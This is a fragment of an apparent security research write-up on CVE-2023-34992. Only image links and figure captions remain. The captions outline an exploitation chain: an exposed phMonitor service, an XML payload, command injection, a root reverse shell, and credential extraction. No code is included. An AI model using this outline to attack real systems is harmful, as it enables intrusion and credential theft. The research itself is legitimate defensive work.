







 Figure 1. Example Deployment
 Figure 2. httpd.conf proxying traffic
 Figure 3. Backend webserver
 Figure 4. LicenseUploadServlet doPost method
 Figure 5. sendCommand()
 Figure 6. phMonitor on tcp/7900
 Figure 7. phMonitor Python client
 Figure 8. phMonitor client successful message sent
 Figure 9. Sampling of handlers exposed
 Figure 10. handleStorageRequest() expecting XML payload
 Figure 11. XML payload format
 Figure 12. Format string with user-controlled data
 Figure 13. do_system_cancellable command injection
 Figure 14. Reverse shell as root
 Figure 15. phoenix.logs contain payload contents
 Figure 16. NodeZero exploiting CVE-2023-34992 to load a remote access tool for post-exploitation activities
 Figure 17. NodeZero identifying files of interest and extracting keys and credentials for lateral movement